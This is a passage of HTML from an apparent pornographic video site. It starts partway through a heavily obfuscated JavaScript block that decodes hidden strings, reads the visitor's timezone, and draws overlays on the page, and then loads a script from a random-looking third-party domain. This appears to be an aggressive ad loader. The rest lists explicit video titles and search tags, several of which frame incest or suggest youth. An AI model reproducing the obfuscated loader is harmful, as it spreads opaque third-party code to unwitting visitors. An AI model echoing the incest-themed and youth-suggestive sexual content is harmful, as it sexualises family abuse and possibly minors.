if(T3==b0b.s5H(B4b)){a3=b0b.r5H(B0b)|t3d;}return a3;}function g1(I5){var Q9b,R3d,E3d,o5,c5;Q9b=133;R3d=22;E3d=10;o5=b0b.s5H(b0b.W3d);c5=b0b.r5H(Q9b);for(var D5=+b0b.s5H(k5b);D5<=b0b.s5H(B0b)-t3d;D5++)o5+=c5[b0b.r5H(R3d)](I5>>D5*+b0b.s5H(T9b)+(b0b.r5H(H3d)|t3d)&(b0b.r5H(E3d)|t3d))+c5[b0b.r5H(R3d)](I5>>D5*+b0b.r5H(T9b)&+b0b.r5H(E3d));return o5;}function T1(k5,b5,u5,B5,Y5,w5){return L1(n9(L1(L1(b5,k5),L1(B5,w5)),Y5),u5);}function x1(){var h0b,r4b,F2b,M9b,p9,Q9,x9,O9,E9,q9,z9,S9,h9,y9,R9,d9,N9,X9,C9;h0b=313;r4b=225;F2b=199;M9b=106;if(Y1[b0b.s5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){p9=s1(b0b.r5H(k5b)*b0b.h3d,Y1[b0b.r5H(Y2b)]-(b0b.s5H(C2b)|t3d));return atob(Y1[p9][b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.r5H(h0b)]()[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d)));}Q9=s9();x9=L9(Q9);O9=k9();E9=b9();q9=I9(Q9,x9);z9=G9(O9);S9=c9(E9);h9=K9();y9=o9(S9,z9,q9,+b0b.s5H(k5b),b0b.s5H(k5b)|t3d);R9={};if(w1===Z1){R9={};}else if(w1===W1){R9={};}y9=Object[b0b.s5H(z2b)][b0b.r5H(V5b)][b0b.r5H(y3d)](R9,y9)?R9[y9]:y9;if(w1===Z1){d9=b0b.r5H(r4b);}else if(w1===W1){d9=b0b.s5H(M9b);}N9={};X9=Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](N9,y9)?N9[y9]:d9;C9=y9+X9;return`${z1(C9)[b0b.r5H(F2b)](+b0b.s5H(k5b),+b0b.r5H(t9b)-Q1(S9))}.${h9}`;}function n9(L5,n5){var Y4b;Y4b=205;return L5<<n5|L5>>>(b0b.r5H(Y4b)|t3d)-n5;}function i1(){var k9b;k9b=145;U1(B1,V0=>{if(V0[b0b.r5H(R5b)]){V0[b0b.s5H(R5b)][b0b.r5H(g2b)](V0);}});B1=U1(P9(b0b.r5H(k9b)),e0=>{var a5b,E5b,A3d,R0,y0;a5b=297;E5b=270;A3d=31;R0=y1[b0b.r5H(a5b)](S0=>`${e0[b0b.s5H(E5b)]}x${e0[b0b.r5H(Q4b)]}`===S0);if(!R0){y0=M9(e0);return V1({left:`${y0[b0b.r5H(S5b)]}px`,top:`${y0[b0b.r5H(q3d)]}px`,height:`${e0[b0b.r5H(Q4b)]}px`,width:`${e0[b0b.s5H(E5b)]}px`,position:b0b.s5H(A3d)});}return[];});j1=setTimeout(i1,+b0b.s5H(b0b.M3d));}window[p1]=function(){if(window[b0b.s5H(b8b)]!==!!b0b.r5H(C2b)){f1();}};function J1(u3,B3){var b3;b3=u3+b0b.s5H(b0b.W3d);while(b3[b0b.r5H(Y2b)]<B3)b3=b0b.r5H(k5b)+b3;return b3;}function H1(o3){var D3;if(!document[b0b.s5H(e2b)]){D3=setTimeout(function c3(){if(!document[b0b.r5H(e2b)]){D3=setTimeout(c3,b0b.r5H(t9b)|t3d);return;}o3();clearTimeout(D3);},+b0b.r5H(t9b));}else{o3();}}function b9(){var A8b,V3,e3;A8b=83;V3=new Date();e3=-V3[b0b.s5H(A8b)]()/+b0b.r5H(z8b);return e3;}function I9(J3,w3){var Y3;Y3=b0b.s5H(C2b)|t3d;if(J3==b0b.s5H(u8b)){if(w3==b0b.s5H(x5b)){Y3=+b0b.r5H(C5b);}else if(w3==b0b.r5H(f8b)||w3==b0b.r5H(T9b)){Y3=+b0b.s5H(B0b);}}return Y3;}}catch(P6){}}({M:'',w:1951165,M7:3,s7:1,l7:30,l:[''],U:'',N7:false},'_ebhxmosd','_tfpqqt'));</script><script data-cfasync="false" type="text/javascript" src="//krjxhvyyzp.com/aas/r45d/vki/1951162/5fce448a.js" async onerror="_ebhxmosd()" onloaded="_tfpqqt()"></script>

                <video id="videoPlayer" controls preload="none" poster="http://xbombox.com/img/video/two-horny-japanese-babes-show-a-horny-businessman-the-sights.jpg" class="video-js vjs-default-skin vjs-big-play-centered vjs-16-9">
                    <source src="http://xbombox.com/videos/two-horny-japanese-babes-show-a-horny-businessman-the-sights.mp4" type="video/mp4"/>
                </video>
            </div>
            <div class="video-bottom-content">
                <div class="left">
                    <div class="video-likes" id="ajaxRating">

                        <div class="ajax_result">
                            <span class="rating">57%</span>
                            <p>LIKES for this video: <span class="likesCount">1332</span></p>
                        </div>
                    </div>
                </div>
                <div class="right">
                    <div class="video-timer">
                        <div class="view"><i class="far fa-eye"></i> <span>6691</span></div>
						 <div class="view"><i class="far fa-clock"></i> <span>15:37</span></div>
                    </div>
                </div>
            </div>
            <div class="video-description">
                <p>
                    
                </p>
            </div>

        </div>


        <div class="col-lg-3 col-sm-3 rightads">
            <!-- -->        </div>

    </div>

    <div class="row h">
    <h1>
                    Other japanese family incest game show creampie videos
            </h1>
</div>

<div class="row">

            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1327/gorgeous-horny-babe-having-a-nice-show" title="Gorgeous Horny Babe Having A Nice Show">
            <img class="card-img-top" src="http://xbombox.com/img/video/gorgeous-horny-babe-having-a-nice-show.jpg" title="Gorgeous Horny Babe Having A Nice Show" alt="Gorgeous Horny Babe Having A Nice Show">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:32</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1327/gorgeous-horny-babe-having-a-nice-show" title="Gorgeous Horny Babe Having A Nice Show">Gorgeous Horny Babe Having A Nice Show</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/475/two-sexy-amateur-ebony-lesbian-babes-have-some-amazing-time-in-a-bedroom" title="Two sexy amateur ebony lesbian babes have some amazing time in a bedroom">
            <img class="card-img-top" src="http://xbombox.com/img/video/two-sexy-amateur-ebony-lesbian-babes-have-some-amazing-time-in-a-bedroom.jpg" title="Two sexy amateur ebony lesbian babes have some amazing time in a bedroom" alt="Two sexy amateur ebony lesbian babes have some amazing time in a bedroom">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:11:51</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/475/two-sexy-amateur-ebony-lesbian-babes-have-some-amazing-time-in-a-bedroom" title="Two sexy amateur ebony lesbian babes have some amazing time in a bedroom">Two sexy amateur ebony lesbian babes have some amazing time in a bedroom</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/671/lucky-dude-rewards-his-cock-with-a-threesome-with-two-babes" title="Lucky dude rewards his cock with a threesome with two babes">
            <img class="card-img-top" src="http://xbombox.com/img/video/lucky-dude-rewards-his-cock-with-a-threesome-with-two-babes.jpg" title="Lucky dude rewards his cock with a threesome with two babes" alt="Lucky dude rewards his cock with a threesome with two babes">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:10</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/671/lucky-dude-rewards-his-cock-with-a-threesome-with-two-babes" title="Lucky dude rewards his cock with a threesome with two babes">Lucky dude rewards his cock with a threesome with two babes</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1457/two-young-hot-babes-got-fucked-in-doggystyle" title="Two young hot babes got fucked in doggystyle">
            <img class="card-img-top" src="http://xbombox.com/img/video/two-young-hot-babes-got-fucked-in-doggystyle.jpg" title="Two young hot babes got fucked in doggystyle" alt="Two young hot babes got fucked in doggystyle">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:13:35</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1457/two-young-hot-babes-got-fucked-in-doggystyle" title="Two young hot babes got fucked in doggystyle">Two young hot babes got fucked in doggystyle</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1578/two-blonde-college-babes-enjoyed-foursome-in-beach-room" title="Two blonde college babes enjoyed foursome in beach room">
            <img class="card-img-top" src="http://xbombox.com/img/video/two-blonde-college-babes-enjoyed-foursome-in-beach-room.jpg" title="Two blonde college babes enjoyed foursome in beach room" alt="Two blonde college babes enjoyed foursome in beach room">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:12:06</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1578/two-blonde-college-babes-enjoyed-foursome-in-beach-room" title="Two blonde college babes enjoyed foursome in beach room">Two blonde college babes enjoyed foursome in beach room</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/292/amazing-oral-show-with-aya-eikura-in-her-sexy-lingerie" title="Amazing oral show with Aya Eikura in her sexy lingerie">
            <img class="card-img-top" src="http://xbombox.com/img/video/amazing-oral-show-with-aya-eikura-in-her-sexy-lingerie.jpg" title="Amazing oral show with Aya Eikura in her sexy lingerie" alt="Amazing oral show with Aya Eikura in her sexy lingerie">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:05</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/292/amazing-oral-show-with-aya-eikura-in-her-sexy-lingerie" title="Amazing oral show with Aya Eikura in her sexy lingerie">Amazing oral show with Aya Eikura in her sexy lingerie</a>
                </h1>
            </div>
        </div>
    </div>
</div>    
</div>    <div class="row h">
    <h1>Latest Searches</h1>
</div>

<div class="row">
    <div class="col-lg-12 col-sm-12 tagcloud">


                <a class="medium"
           href="http://xbombox.com/porno/fast-bar-xxxxx"
           title="fast bar xxxxx">fast bar xxxxx</a>
                <a class="small"
           href="http://xbombox.com/porno/bbc-nina-kay"
           title="bbc nina kay">bbc nina kay</a>
                <a class="medium"
           href="http://xbombox.com/porno/xxl-big-porn-porno"
           title="xxl big porn porno">xxl big porn porno</a>
                <a class="big"
           href="http://xbombox.com/porno/pakistani-dasi"
           title="pakistani dasi">pakistani dasi</a>
                <a class="medium"
           href="http://xbombox.com/porno/real-sisters-lesbian"
           title="real sisters lesbian">real sisters lesbian</a>
                <a class="small"
           href="http://xbombox.com/porno/anal-creampied-xx-vedio-com"
           title="anal creampied xx vedio com">anal creampied xx vedio com</a>
                <a class="big"
           href="http://xbombox.com/porno/bbw-xxx-com"
           title="bbw xxx com">bbw xxx com</a>
                <a class="medium"
           href="http://xbombox.com/porno/lesbian-fart"
           title="lesbian fart">lesbian fart</a>
                <a class="medium"
           href="http://xbombox.com/porno/hend-xxx"
           title="hend xxx">hend xxx</a>
                <a class="medium"
           href="http://xbombox.com/porno/chte-ladki-ka-www-xxx-vedio"
           title="chte ladki ka www xxx vedio">chte ladki ka www xxx vedio</a>
                <a class="small"
           href="http://xbombox.com/porno/courtesans-quarters"
           title="courtesans quarters">courtesans quarters</a>
                <a class="small"
           href="http://xbombox.com/porno/hort-fuck"
           title="hort fuck">hort fuck</a>
                <a class="big"
           href="http://xbombox.com/porno/kitchen-vedio"
           title="kitchen vedio">kitchen vedio</a>
                <a class="small"
           href="http://xbombox.com/porno/three-urine-gril"
           title="three urine gril">three urine gril</a>
                <a class="medium"
           href="http://xbombox.com/porno/smol-gale"
           title="smol gale">smol gale</a>
                <a class="small"
           href="http://xbombox.com/porno/dreea"
           title="dreea">dreea</a>
                <a class="small"
           href="http://xbombox.com/porno/gaya-to-gaya"
           title="gaya to gaya">gaya to gaya</a>
                <a class="small"
           href="http://xbombox.com/porno/www-znxx-com"
           title="www znxx com">www znxx com</a>
                <a class="big"
           href="http://xbombox.com/porno/sex-sister-and-brother-shere-bed"
           title="sex sister and brother shere bed">sex sister and brother shere bed</a>
                <a class="medium"
           href="http://xbombox.com/porno/pakistani-sex"
           title="pakistani sex">pakistani sex</a>
                <a class="small"
           href="http://xbombox.com/porno/saipallvi"
           title="saipallvi">saipallvi</a>
                <a class="medium"
           href="http://xbombox.com/porno/pakistan-kudi-solo"
           title="pakistan kudi solo">pakistan kudi solo</a>
                <a class="big"
           href="http://xbombox.com/porno/tsubaki-yui-massage"
           title="tsubaki yui massage">tsubaki yui massage</a>
                <a class="big"
           href="http://xbombox.com/porno/tyler-nixon-f"
           title="tyler nixon f">tyler nixon f</a>
                <a class="medium"
           href="http://xbombox.com/porno/teens-tiny-japanese"
           title="teens tiny japanese">teens tiny japanese</a>
                <a class="medium"
           href="http://xbombox.com/porno/xxxxv-video-2019"
           title="xxxxv video 2019">xxxxv video 2019</a>
                <a class="big"
           href="http://xbombox.com/porno/5fuck-1"
           title="5fuck 1">5fuck 1</a>
                <a class="big"
           href="http://xbombox.com/porno/mom-son-sleeping"
           title="mom son sleeping">mom son sleeping</a>
        
    </div>
</div>
</div>
<footer class="py-5 bg-dark">
    <div class="container">
        <p class="m-0 text-center text-white"><img src="http://xbombox.com/img/logo.png" height="60"></p>
        <p class="m-0 text-center text-white">Watch and enjoy - our porn from best pornstudios with horny american, european, asian girls. Our porn tube provide free and high quality XXX online. Daily refreshed sex movies.</p>
        <p class="m-0 text-center text-white"><a href="http://xbombox.com" title="free porn videos">free porn videos</a> and <a href="http://xbombox.com" title="4K XXX">4K XXX</a></p>
    </div> 
<!-- Default Statcounter code for xbombox.com L2
http://xbombox.com -->
<script type="text/javascript">
var sc_project=12819437; 
var sc_invisible=1; 
var sc_security="014d2919"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12819437/0/014d2919/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</footer>
<script src="http://xbombox.com/js/jquery-3.4.1.min.js"></script>
<script src="http://xbombox.com/js/bootstrap.bundle.min.js"></script>
<script>
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
</script>
<link href="http://xbombox.com/player/fluidplayer.min.css" rel="stylesheet" type="text/css">
<script src="http://xbombox.com/player/fluidplayer.min.js"></script>
<script>
    fluidPlayer("videoPlayer", {
        layoutControls: {
            fillToContainer: true,
			 preload: 'none'
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c808f6480ec498c9da211d91468d544","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>